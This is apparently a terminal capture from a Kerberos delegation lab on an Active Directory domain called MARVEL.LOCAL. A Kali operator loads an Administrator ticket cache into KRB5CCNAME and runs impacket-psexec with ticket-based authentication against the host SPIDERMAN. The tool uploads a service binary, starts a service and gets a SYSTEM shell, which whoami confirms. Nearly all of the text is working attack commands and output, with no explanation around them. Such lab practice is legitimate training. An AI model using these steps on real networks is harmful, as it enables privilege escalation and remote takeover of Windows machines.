 Home bloodhound keytab.py
┌──(root㉿kali)-[~/Desktop/delegation]
└─# ll
total 4
-rw-r--r-- 1 root root 1605 Oct  7 12:50 Administrator@CIFS_SPIDERMAN@MARVEL.LOCAL.ccache
┌──(root㉿kali)-[~/Desktop/delegation]
└─# export KRB5CCNAME="./Administrator@CIFS_SPIDERMAN@MARVEL.LOCAL.ccache"
┌──(root㉿kali)-[~/Desktop/delegation]
└─# impacket-psexec -k -no-pass MARVEL.LOCAL/Administrator@SPIDERMAN
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on SPIDERMAN.....
[*] Found writable share ADMIN$
[*] Uploading file SwopoaRc.exe
[*] Opening SVCManager on SPIDERMAN.....
[*] Creating service qsju on SPIDERMAN.....
[*] Starting service qsju.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
another_du...
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
SPIDERMAN
C:\Windows\system32>